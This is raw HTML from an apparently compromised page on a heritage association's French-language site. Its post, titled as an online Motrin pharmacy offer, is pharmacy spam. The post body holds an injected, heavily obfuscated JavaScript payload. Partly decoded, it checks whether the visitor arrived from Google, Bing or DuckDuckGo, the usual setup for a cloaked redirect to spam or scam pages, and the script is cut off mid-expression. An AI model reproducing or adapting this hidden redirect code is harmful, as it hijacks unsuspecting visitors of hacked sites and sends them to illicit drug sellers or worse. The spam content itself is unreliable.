                                    <svg id="Calque_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 867.4 537.6"><style>.st0{fill:#010202}</style><path class="st0" d="M681.9 194c0-.2.1-.3.1-.5.2-.8-.3-1.6-1.1-1.8-.4-.1-.7 0-1.1.1-12.4-13.5-20.8-24.1-30.2-38.1-6.9-10.3-13.3-20.9-19.1-31.9 3-3.8 5.2-8.2 6.4-12.8 1.5-5.6 1.5-11.6 0-17.3-1.8-6.8-5.6-13-10.5-18.2s-10.8-9.3-16.9-12.8c-7.3-4.2-15.2-7.5-23.2-10-1.5 7.9-2.2 16-2 24 .3 12.1 2.7 24.7 10.1 34.3 3.9 5.1 9.2 9.2 15.1 11.8 5.9 2.6 12.4 3.7 18.8 3.2 5.7 10.7 12 21.2 18.7 31.3 9.8 14.5 18.4 25.4 31.5 39.5-13.9 56-18.1 105.4-12.8 151 .1.8.7 1.3 1.5 1.3.1 0 .1 0 .2 0 .8-.1 1.4-.8 1.3-1.7-5.3-44.8-1.2-93.5 12.4-148.6.3 0 .7-.1.9-.4.3-.3.5-.6.5-1s-.1-.8-.4-1.1c0-.1-.1-.2-.2-.3z"/><path class="st0" d="M656.2 140.8c4.6 4.6 10.3 8 16.5 9.9 5.3-2.5 10-6.3 13.4-11 3.4-4.7 5.7-10.3 6.4-16.1.9-7-.4-14.2-3.1-20.7-2.6-6.6-6.6-12.5-11-18-5.3-6.6-11.3-12.5-17.9-17.8-4.3 6.8-7.9 14.1-10.7 21.6-4.2 11.4-6.6 24-3.2 35.6 1.7 6.1 5.1 11.9 9.6 16.5zm19.1 59.7c-1.9-5.5-5.3-10.5-9.6-14.4s-9.7-6.7-15.4-8c-6.9-1.6-14.2-1.1-21.1.9s-13.2 5.2-19.2 9c-7.1 4.5-13.7 9.9-19.7 15.9 6.4 5 13.3 9.3 20.5 12.9 10.9 5.3 23.3 9 35.3 6.9 6.4-1.1 12.5-3.8 17.6-7.9 5-4.1 9.1-9.4 11.6-15.3zm58.3-124.6c5.8.9 11.8.4 17.3-1.6s10.5-5.3 14.4-9.7c4.7-5.3 7.7-11.9 9.3-18.8 1.5-6.9 1.7-14 1.2-21.1-.6-8.4-2.2-16.7-4.7-24.7-7.4 3.2-14.5 7.2-21.2 11.8-9.9 7-19.1 16.1-22.9 27.6-2.1 6.1-2.6 12.7-1.4 19.1s3.9 12.4 8 17.4zm50.6 118.3c-8.8-8.4-19.4-15.6-31.5-17.2-6.4-.9-13.1-.1-19.1 2.2s-11.5 6.2-15.7 11.1c.2 5.8 1.8 11.6 4.8 16.6 3 5 7.2 9.3 12.3 12.2 6.1 3.6 13.3 5.3 20.4 5.5 7.1.2 14.2-1 21.1-2.8 8.2-2.2 16.1-5.3 23.6-9.2-4.8-6.6-10-12.8-15.9-18.4zm50.6-34.3c-8.8-8.4-19.4-15.6-31.5-17.2-6.4-.9-13.1-.1-19.1 2.2s-11.5 6.2-15.7 11.1c.2 5.8 1.8 11.6 4.8 16.6 3 5 7.2 9.3 12.3 12.2 6.1 3.6 13.3 5.3 20.4 5.5 7.1.2 14.2-1 21.1-2.8 8.2-2.2 16.1-5.3 23.6-9.2-4.7-6.6-10-12.8-15.9-18.4z"/><path class="st0" d="M844.1 94.7c-12-2.1-24.9-2.1-35.8 3.3-5.8 2.9-10.9 7.2-14.6 12.5-3.7 5.3-6.1 11.5-6.8 17.9.3.4.6.8.9 1.1-9.4 5.2-18.5 10.9-27.3 17-20.8 14.7-38.8 30.9-53.7 48.3 0 0 0 0-.1 0-.8-.1-1.6.5-1.7 1.3 0 .3-.1.6-.1 1-.1.1-.2.3-.3.4-.5.6-.4 1.4 0 1.9-5.2 37.9-5.3 75.6-.2 112.2 1.5 10.8 3.5 21.6 5.9 32.2.2.7.8 1.2 1.5 1.2.1 0 .2 0 .3 0 .4-.1.7-.3.9-.7.2-.3.3-.7.2-1.1-2.4-10.5-4.3-21.3-5.8-31.9-5.1-36.8-5-74.8.4-112.8 15-17.8 33.3-34.4 54.4-49.4 8.8-6.2 18-12 27.5-17.2 3 3.2 6.5 5.8 10.5 7.6 5.3 2.5 11.2 3.7 17.1 3.3 7.1-.4 14-3 20-6.8s11.2-8.7 15.9-14c5.5-6.4 10.4-13.3 14.4-20.7-7.7-3-15.5-5.2-23.5-6.6zm-109.9 5.5c-3 5.7-4.6 12.2-4.4 18.6.1 6.4 1.9 12.9 5.1 18.5 5.6 1.8 11.6 2.2 17.3 1.2a35.8 35.8 0 0 0 15.8-7.3c5.5-4.5 9.5-10.6 12.1-17.1s3.9-13.6 4.5-20.6c.7-8.4.5-16.8-.7-25.1-7.9 2-15.5 4.8-22.8 8.4-10.7 5.1-21.2 12.6-26.9 23.4zM694.4 96c5.6 3.3 12 5.1 18.5 5.3 4.5-3.8 8-8.7 10.1-14.1 2.1-5.4 2.8-11.4 2-17.2-1-7-4.1-13.6-8.4-19.2s-9.6-10.4-15.4-14.6c-6.8-5-14.2-9.2-22-12.5-2.4 7.7-4 15.6-4.7 23.7-1.1 12.1-.1 24.8 6.2 35.2 3.3 5.4 8.1 10.1 13.7 13.4zm-82.3 79.2c6.4-1.1 12.5-3.8 17.6-7.9 5.1-4 9.1-9.3 11.6-15.3-1.9-5.5-5.3-10.5-9.6-14.4-4.4-3.9-9.7-6.7-15.4-8-6.9-1.6-14.2-1.1-21.1.9-6.8 1.9-13.2 5.2-19.2 9-7.1 4.5-13.7 9.9-19.7 15.9 6.4 5 13.3 9.3 20.5 12.9 10.9 5.3 23.2 9 35.3 6.9z"/><circle class="st0" cx="695" cy="165.5" r="17.9"/><path class="st0" d="M298.2 415.2c0 1-1.5 1.9-4.5 2.7-1.2.4-2.3.6-3.3.8-1 .2-1.8.3-2.4.5-2.7.2-5.1.4-7.4.5-2.3.1-4.5.2-6.5.4 0 2.7-.2 6.6-.5 11.8-.1 2.7-.2 5-.3 6.9-.1 1.9-.1 3.6-.1 4.9 0 10.2 2.1 17.9 6.4 23.2-3 1.9-5.7 2.9-8 2.9-1 0-2.4-1.1-4.4-3.3-1.8-2.1-3.4-3.8-4.6-5.1-1.3-1.3-2.3-2.4-3.2-3.1-2.7-2.4-5.7-5-9-7.6-3.3-2.7-6.9-5.5-10.8-8.5-10.8-8.2-17.5-12.4-20.2-12.4-.2 4.4-.5 8-.6 11-.2 3-.3 5.3-.3 7 0 3.8.2 7.2.5 10.4.4 3.2.8 6.2 1.5 9-4.4.6-7-.2-8-2.5-.1-.2-.5-3.5-1.3-9.6-.4-3-.5-6.5-.5-10.5 0-3.8.2-7.9.5-12.5l.5-6.9h-7.8c-3.5-.2-5.3-1.3-5.3-3.3 0-2.3 1.7-3.8 5.1-4.5.8-.2 1.9-.5 3.2-.6s2.9-.4 4.8-.6c2.9-25.1 4.4-42.6 4.4-52.7 0-5.3-.4-9.4-1.1-12.2 4.6.5 7.7 1.5 9.2 3.2 1.5 1.6 2.3 4.8 2.3 9.4 0 2.8-.2 6.3-.6 10.4-.4 4.2-1.1 9.1-1.9 14.8-.8 5.7-1.5 10.7-1.9 14.9-.4 4.2-.6 7.8-.6 10.5 1.6.2 3.9.4 7.1.4 3.3 0 7.3-.1 12.2-.2l26.7-.7c.1-1.2.3-3 .5-5.4.2-2.4.4-5.4.6-8.9l3.5-47c0-.5-.1-1.2-.4-2.3-.2-1-.4-1.8-.4-2.5 0-2.7 1.8-4 5.4-4 2.2 0 4.3.7 6.4 2.1 2.1 1.4 3.1 3.2 3.1 5.4 0 1.2-.5 3.3-1.6 6.4-.6 1.8-1.1 3.3-1.5 4.5-.4 1.2-.7 2-.8 2.5-.6 3.1-1.3 7.1-2 11.9-.7 4.8-1.6 10.5-2.5 17.2l-2.7 20c4.1.2 7.5.5 10.2.6 2.7.2 4.7.3 6 .3 1.7-.8 3.2-1.3 4.5-1.3 1.5-.3 2.4.4 2.4 1.7zm-31.4 5.8c-1.5-.2-4.1-.4-8-.5-3.9-.1-9.1-.2-15.6-.2-6.9 0-11.7 0-14.3 0-2.5 0-3-.1-1.5-.2-5.1.2-7.6 1.3-7.6 3.1 0 .8.9 1.7 2.7 2.5 1.6.6 2.8 1.2 3.8 1.7s1.8 1 2.4 1.4c2.1 1.3 4.7 3 7.8 5 3.1 2 6.8 4.3 11.1 7 8.1 5.3 14.6 11.9 19.4 19.6l-.2-39.4zm72.3-6c0 .8-.9 4.9-2.7 12.2-4.6 18.2-9.1 30.3-13.6 36.5-2.8 3.5-6 5.3-9.6 5.3-5.1 0-9.2-2.8-12.4-8.5-2.4-4.8-3.6-10-3.6-15.4 0-3.8.2-7.7.5-11.8.4-4.1 1-8.5 1.8-13.1 2.3-13.2 5.6-19.8 10-19.8 2.5 0 4.9.9 7.1 2.7 2.2 1.8 3.3 4 3.3 6.5 0 9-2.6 19-7.8 30.2-2.1 4.6-4.6 9.3-7.6 14 0 2.1 1 4.4 3.1 7.1 1.9 2.5 4 3.8 6.2 3.8 5.8 0 12.4-13.8 19.6-41.4 1.8-6.9 3-10.4 3.5-10.4 1.4-.1 2.2.7 2.2 2.1zm-24.2-3.4c0-4.1-.8-6.2-2.5-6.2-1 0-1.7.8-2.2 2.4-4.5 13.4-6.7 26.5-6.7 39.2 2.8-1.7 5.4-7.1 8-16.3 2.2-8.1 3.4-14.4 3.4-19.1z"/><path class="st0" d="M359.9 467c-3.8 0-6.9-2.1-9.4-6.4-1.1-1.8-1.7-5.5-1.8-11.1-.2-4.1-.2-9.7 0-16.9l.4-14.5c0-2.9-3-5.9-8.9-8.9 0 3-1.5 9.5-4.4 19.4 0 .1-.3.8-.9 1.9-.6 1.2-.9 1.8-.9 1.9l-2.4-.7c0-1.9.7-5.7 2.2-11.4 1.6-5.4 2.4-9.7 2.4-12.9 0-1.2-.5-3.3-1.5-6.2-1-2.9-1.5-5-1.5-6.4 0-6.1 1.5-9.1 4.5-9.1 2.4 0 3.7 1.9 3.8 5.6.1.7.2 1.5.1 2.5-.1.9-.2 2-.3 3.2-.1 1.5-.2 2.7-.3 3.6-.1 1-.1 1.7-.1 2.2 0 1.2 2.5 3.2 7.6 5.8 5.2 2.7 7.8 5.8 7.8 9.3 0 2.1-.1 4.6-.4 7.5-.2 3-.6 6.4-1.1 10.4-.5 3.9-.8 7.3-1.1 10.3-.2 3-.4 5.5-.4 7.5 0 5.7 1.8 8.5 5.3 8.5 2.1 0 5.3-6.4 9.6-19.1 4.1-11.7 6.5-20.5 7.3-26.2.4-2.8 1.2-4.2 2.5-4.2 1 0 1.5.9 1.5 2.7 0 4.1-2.4 13.3-7.1 27.6-5.1 16.1-9.3 24.1-12.5 24.1z"/><path class="st0" d="M403.7 415.4c0 3-2.1 11.4-6.4 25.2-3.2 9.9-5.1 15.9-6 17.8-2.4 5.3-5.3 8-8.7 8-3.8 0-6.5-2.2-8.4-6.5-1.3-3.6-2-7.4-2-11.4 0-2.2.1-4.9.4-8.2.2-3.3.6-7.1 1.1-11.6.5-4.5.8-8.4 1.1-11.7.2-3.3.4-6.1.4-8.3.8-.8 2.1-1.3 3.6-1.3 3.1 0 4.7.8 4.7 2.5-.2 1-.6 2.3-1 4.1-.4 1.8-.9 4-1.5 6.6-2.3 11-3.5 20.4-3.5 28.2 0 8.1 1.8 12.2 5.4 12.2 1.7 0 3.8-3 6.2-9.1.1-.1 2.1-6.3 6-18.5.6-1.9 1.3-4.2 2-6.9s1.5-5.8 2.4-9.3c.7-2.9 1.6-4.4 2.5-4.4 1.2 0 1.7.9 1.7 2.6zm-14.9-49.2c0 4.5-1.5 6.7-4.5 6.7-1.9 0-3.6-.8-5.1-2.4-1.5-1.6-2.2-3.3-2.2-5.3 0-1.2.6-2.5 1.9-3.8 1.3-1.3 2.5-2 3.7-2 4.2 0 6.2 2.3 6.2 6.8z"/><path class="st0" d="M443.5 381.8c-4.6.8-8.1 1.3-10.4 1.3-2.4 0-5 0-7.6 0-2.7 0-5.4-.1-8.4-.2l-8.7-.2c-2.9 20.3-4.4 35.2-4.4 44.7 0 5.4 0 9.9.1 13.3.1 3.4.2 5.8.3 7.1.5 7.4 2.2 11.1 5.1 11.1 4.7 0 10-12.6 16-37.8 1.2-5.4 2.2-8.2 3.1-8.2 1.2 0 1.8.9 1.8 2.7 0 4-2.1 12.5-6.4 25.6-5.3 15.8-10.3 23.8-15 23.8-4.1 0-7.2-4.1-9.3-12.4-1.3-5.7-2-11.3-2-16.9 0-2.8.4-8.6 1.2-17.3.8-8.8 2-20.6 3.5-35.5-2.1-.2-8.2-.4-18.3-.5l-4.2 1.3c-.8-1-2.1-1.8-3.8-2.5-1.3-.6-2-1.3-2-2 0-.8.7-1.3 2.2-1.3 2.3 0 5.6-.1 10-.3s9.9-.4 16.5-.6c.1-1.3.2-3.1.4-5.4.1-2.2.3-4.9.5-8.1l-.9-3.3c.4-.8 1-1.3 2-1.3 1.6 0 4 1.1 7.3 3.3v3.8c-.2 1.6-.5 3.3-.9 5.1s-.8 3.8-1.3 6c1 0 2.9 0 5.7.1 2.8.1 6.7.2 11.5.3 2.4.1 5.7.2 9.9.3 4.2.1 9.4.2 15.5.5v1.3c-.4.4-3.4 1.2-9 2.2z"/><path class="st0" d="M453.1 466.6c-4.5 0-8.2-4.4-11.1-13.3-3.2 11.3-7.2 16.9-12.2 16.9-7.1 0-10.5-8.8-10.2-26.5.2-4.7 1.8-12.6 4.5-23.6 3.5-12.6 6.5-18.9 8.9-18.9 5.3 0 8.7 1.4 10.2 4.2l3.3 6.5 6.4 2.2c-3 8.8-5.1 19.7-6.2 32.5-.2 2.8 0 5.7.7 8.7 1 4.2 2.5 6.4 4.5 6.4 4.1 0 9.7-14.9 16.9-44.7.7-2.8 1.6-4.2 2.5-4.2 1 0 1.5.9 1.5 2.7 0 4.5-2.2 13.6-6.7 27.4-5 15.8-9.4 23.7-13 23.7zM442 415.7c-.5-5.6-2-8.4-4.5-8.4-2.1 0-3.9 2.9-5.4 8.7-.5 1.3-1 3.1-1.6 5.3-.6 2.2-1.3 4.7-2.2 7.4-1.9 7.4-2.9 16.5-2.9 27.4 0 2.1.4 4 1.3 5.8 1.1 2.3 2.5 3.5 4.2 3.5 2.3-1.3 4.7-6 7.3-14 1-3.1 1.8-6.1 2.5-8.8s1.2-5.2 1.5-7.4l2.2-16.7-2.4-2.8z"/><path class="st0" d="M508.1 482.4c-10.5 0-15.8.4-15.8 1.3 0 .7 0 1.8.1 3.1s.1 2.7.1 4.2 0 2.8.1 4.2c.1 1.3.1 2.4.1 3.1 0 11.9-1.2 20.7-3.6 26.5-3.6 8.6-10.6 12.9-20.9 12.9-7.7 0-14.6-2.7-20.5-8.2-6.1-5.3-9.1-11.8-9.1-19.4 0-10.3 10.7-19.2 32.1-26.7 4.4-.8 9.6-2.3 15.8-4.4 0-1.1-.1-2.5-.2-4.1-.1-1.6-.3-3.6-.5-5.9-.4-4.4-.5-7.6-.5-9.8-.5.1-1.9 2.2-4.2 6.2-2.2 3.9-4.4 5.8-6.7 5.8-4.2 0-7.4-2.3-9.4-6.9-1.7-3.8-2.5-7.9-2.5-12.5 0-8 1.8-18.8 5.4-32.5 3.8-14.3 7.3-21.4 10.7-21.4 2.4 0 5.7 2.5 10 7.4 4.6 5.3 8.4 8.4 11.3 9.3-3 5.6-5.4 13.3-7.1 23.2-.6 3.9-1.1 7.5-1.5 10.8-.4 3.3-.5 6.4-.5 9.4 0 1.3.1 3.6.3 6.9s.5 7.6 1 13.1c4.5-.5 8.3-.8 11.4-1 3.1-.2 5.6-.3 7.3-.3 5.3 0 8 1.6 8 4.7 0 2.1-1.3 3.1-4 3.1-1.8-.1-4-.8-6.7-2.1zm-20.8 2c-7.4 0-13.3.8-17.6 2.5-6.3 2.7-11.7 5.8-16.2 9.4-6.3 5.1-9.4 10.2-9.4 15.3 0 5.7 2.4 10.5 7.1 14.5 4.5 4 9.6 6 15.4 6 14.3 0 21.4-10.9 21.4-32.7 0-.2-.1-1.6-.2-4.1-.1-2.4-.3-6.1-.5-10.9zm2.5-66.5c0-7.9-3.2-11.8-9.6-11.8-1.2 0-3.3 5.6-6.4 16.9-3.5 12.7-5.3 23.4-5.3 32 0 7.8 1.5 11.6 4.5 11.6 3.4 0 7.1-6.3 11.1-18.9 3.8-11.6 5.7-21.5 5.7-29.8z"/><path class="st0" d="M549.5 415c0 .8-.9 4.9-2.7 12.2-4.6 18.2-9.1 30.3-13.6 36.5-2.8 3.5-6 5.3-9.6 5.3-5.1 0-9.2-2.8-12.4-8.5-2.4-4.8-3.6-10-3.6-15.4 0-3.8.2-7.7.5-11.8.4-4.1 1-8.5 1.8-13.1 2.3-13.2 5.6-19.8 10-19.8 2.5 0 4.9.9 7.1 2.7 2.2 1.8 3.3 4 3.3 6.5 0 9-2.6 19-7.8 30.2-2.1 4.6-4.6 9.3-7.6 14 0 2.1 1 4.4 3.1 7.1 1.9 2.5 4 3.8 6.2 3.8 5.8 0 12.4-13.8 19.6-41.4 1.8-6.9 3-10.4 3.5-10.4 1.5-.1 2.2.7 2.2 2.1zm-24.1-3.4c0-4.1-.8-6.2-2.5-6.2-1 0-1.7.8-2.2 2.4-4.5 13.4-6.7 26.5-6.7 39.2 2.8-1.7 5.4-7.1 8-16.3 2.2-8.1 3.4-14.4 3.4-19.1zM74.8 241.1v104.3H62.7v-56.8c0-4.5.1-9.7.2-15.4l.2-7.8.2-7.7H63l-1.5 7.3-1.4 7.3c-1.3 6.5-2.3 11.3-3 14.4L43 345.4H32L17.8 287c-.8-3.2-1.8-8-3.1-14.4l-1.5-7.3-1.5-7.2h-.4l.2 7.6.2 7.6c.2 5.9.3 11 .3 15.2v56.8H0V241.1h19.8l11.4 48.3c.8 3.4 1.8 8.2 3.1 14.4l1.4 7.3 1.5 7.2h.4l1.4-7.2 1.4-7.2c1.2-6.1 2.2-10.8 3-14.4l11.3-48.4h20.1zm22.1 16.6v26.9h30v14.6h-30v29.5h31.9v16.7h-44V241.1h43.8v16.7H96.9zm88.5 13.8h-11.9c-.1-1-.1-1.7-.1-2.1-.3-5.9-1.1-9.5-2.4-11-1.3-1.5-4.4-2.3-9.3-2.3-5.8 0-9.5.9-11.3 2.6-1.8 1.7-2.6 5.4-2.6 10.9 0 6.6.7 10.5 2.2 11.8 1.4 1.3 6.2 2.3 14.3 3.1 9.5.9 15.7 3.1 18.5 6.6 2.8 3.6 4.2 11 4.2 22.2 0 13.9-1.6 22.8-4.9 26.9s-10.5 6.1-21.7 6.1c-10.1 0-16.7-2-20-6-3.3-4-4.9-12-4.9-24.1v-3.8h11.8v2.2c0 7.3.8 11.7 2.3 13.4 1.6 1.6 5.8 2.4 12.8 2.4 5.4 0 8.9-.9 10.4-2.8s2.3-6.2 2.3-13.1c0-5-.6-8.4-1.7-10-1.1-1.7-3.6-2.7-7.4-3l-6.7-.7c-10.1-1-16.6-3.3-19.4-6.9-2.8-3.6-4.2-11.4-4.2-23.3 0-12.2 1.7-20.3 5.1-24.3 3.4-4 10.2-6.1 20.3-6.1 9.6 0 16.1 1.9 19.5 5.6 3.3 3.7 5 11 5 21.8v3.9zm36.6-31.3c11.6 0 19.1 3.1 22.5 9.4 3.3 6.3 5 20.4 5 42.2 0 23.9-1.7 38.9-5 45.2-3.4 6.2-11.5 9.3-24.4 9.3-11.6 0-19.1-3.1-22.5-9.2-3.4-6.1-5.1-19.6-5.1-40.5 0-24.9 1.7-40.5 5-46.8 3.2-6.4 11.4-9.6 24.5-9.6zm-1 16.9c-8.2 0-12.9 1.7-14.3 5.1-1.4 3.4-2.1 15.2-2.1 35.5 0 15 .8 24 2.4 27 1.6 3.1 6.4 4.6 14.2 4.6 7.5 0 12-1.7 13.5-5.2 1.5-3.4 2.3-13.9 2.3-31.3 0-17.5-.7-27.8-2.1-31-1.4-3.1-6-4.7-13.9-4.7zm36.6 88.3V241.1h29c8.7 0 14.5 2.5 17.5 7.4s4.5 14.4 4.5 28.5c0 14-1.4 23.2-4.3 27.8-2.9 4.6-8.7 6.9-17.4 6.9l-2.8.1h-14.3v33.7h-12.2zm12.2-50.4h13.8c5.5 0 9-1 10.5-3.1s2.2-6.9 2.2-14.6c0-8.8-.6-14.3-1.9-16.4-1.2-2.1-4.4-3.2-9.6-3.2h-15V295zm73.1-54.8c11.6 0 19.1 3.1 22.5 9.4 3.3 6.3 5 20.4 5 42.2 0 23.9-1.7 38.9-5 45.2-3.4 6.2-11.5 9.3-24.4 9.3-11.6 0-19.1-3.1-22.5-9.2-3.4-6.1-5.1-19.6-5.1-40.5 0-24.9 1.7-40.5 5-46.8 3.3-6.4 11.5-9.6 24.5-9.6zm-.9 16.9c-8.2 0-12.9 1.7-14.3 5.1-1.4 3.4-2.1 15.2-2.1 35.5 0 15 .8 24 2.4 27 1.6 3.1 6.4 4.6 14.2 4.6 7.5 0 12-1.7 13.5-5.2 1.5-3.4 2.3-13.9 2.3-31.3 0-17.5-.7-27.8-2.1-31-1.4-3.1-6-4.7-13.9-4.7zm62.1 1.7v86.6H392v-86.6h-18.5v-17.7h49.7v17.7h-19.1zm64 66.6h-27.6l-4 20h-12.8L445 241.1h18.2l21.6 104.3h-12.6l-4.1-20zm-2.8-14.6l-11.1-54.3-10.9 54.3h22zm99.8-69.7v104.3H553v-56.8c0-4.5.1-9.7.2-15.4l.2-7.8.2-7.7h-.4l-1.5 7.3-1.4 7.3c-1.3 6.5-2.3 11.3-3 14.4l-14.1 58.8h-11.1l-14-58.5c-.8-3.2-1.8-8-3.1-14.4l-1.5-7.3-1.5-7.2h-.4l.2 7.6.2 7.6c.2 5.9.3 11 .3 15.2v56.8h-12.1V241.1H510l11.4 48.3c.8 3.4 1.8 8.2 3.1 14.4l1.4 7.3 1.5 7.2h.4l1.4-7.2 1.4-7.2c1.2-6.1 2.2-10.8 3-14.4l11.3-48.4h20.2zm23.4 0v104.3h-12.1V241.1h12.1zm50.1 84.3H611l-4 20h-12.8l21.3-104.3h18.2l21.6 104.3h-12.6l-4.1-20zm-2.8-14.6l-11.1-54.3-10.9 54.3h22z"/></svg>                                </i>
                            </h1>
                        </a>
                    </div>

                    <div class="cta-main-header">

                        
                            <div class="langage">
                                                                                                                                                                                                                                                    <button type="button"
                                                class="trigger-langage">fr</button>
                                                                                                                                                                        <ul class="list-langage">
                                                                                                                                                                                                                                                                                <li class="item-langage">
                                                <a href="https://www.mesopotamiaheritage.org/avec-prescription-achat-motrin-pharmacie-en-ligne/" class="cta-langage">
                                                    fr                                                </a>
                                            </li>
                                                                                                                                                                                                                                                                                <li class="item-langage">
                                                <a href="https://www.mesopotamiaheritage.org/ar/" class="cta-langage">
                                                    ar                                                </a>
                                            </li>
                                                                                                                                                                <li class="item-langage">
                                                <a href="https://www.mesopotamiaheritage.org/en/" class="cta-langage">
                                                    en                                                </a>
                                            </li>
                                                                                                                                                                                                                                            <li class="item-langage">
                                                <a href="https://www.mesopotamiaheritage.org/sy/" class="cta-langage">
                                                    sy                                                </a>
                                            </li>
                                                                                                            </ul>
                            </div>
                        
                        <button type="button" id="trigger-menu" class="trigger-menu"><strong>Menu</strong>
                            <span class="line-trigger-menu">
                                <i></i>
                            </span>
                        </button>

                        <div class="bottom-header">
                            <div class="nav-principal" id="nav-principal" tabindex="-1">
                                <div class="menu-menu-de-navigation-principal-container"><ul id="menu-menu-de-navigation-principal" class="menu"><li id="menu-item-351" class="menu-item menu-item-type-post_type_archive menu-item-object-monuments menu-item-351"><a href="https://www.mesopotamiaheritage.org/monuments/">Voir les sites</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.mesopotamiaheritage.org/explorer-la-carte/">Explorer la carte</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://www.mesopotamiaheritage.org/decouvrir-la-mission/">Découvrir la mission</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.mesopotamiaheritage.org/nous-contacter-2/">Nous contacter</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.mesopotamiaheritage.org/soutenir/">Soutenir</a></li>
<li id="menu-item-1366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1366"><a href="https://www.mesopotamiaheritage.org/participer/">Participer</a></li>
</ul></div>                            </div>

                            <div class="nav-second" id="nav-second" tabindex="-1">
                                <div class="menu-menu-de-navigation-secondaire-container"><ul id="menu-menu-de-navigation-secondaire" class="menu"><li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://www.mesopotamiaheritage.org/lassociation/">L&rsquo;association</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://www.mesopotamiaheritage.org/le-conseil-scientifiques-et-nos-experts/">Le conseil scientifique et nos experts</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.mesopotamiaheritage.org/nos-partenaires/">Nos partenaires</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://www.mesopotamiaheritage.org/les-auteurs/">Les auteurs</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://www.mesopotamiaheritage.org/mentions-leagales/">Mentions légales</a></li>
</ul></div>                            </div>
                        </div>

                    </div>
                </div>
            </div>
        </div>
    </header>


<div data-rocket-location-hash="7679f5203394c0f5292e86516c48b30d" id="primary" class="content-area">
	<main data-rocket-location-hash="1b244f041f1d8204bb1eb2bdcdef9038" id="main" class="site-main" role="main">
		
<article id="post-27389" class="post-27389 post type-post status-publish format-standard hentry category-non-classifiee">
	<header class="entry-header">
		<h1 class="entry-title">Avec Prescription. Achat Motrin Pharmacie En Ligne</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<div id="n0h-0n-7es-1x-vh97"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,57,50,55,52,56,48,53,54,51,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[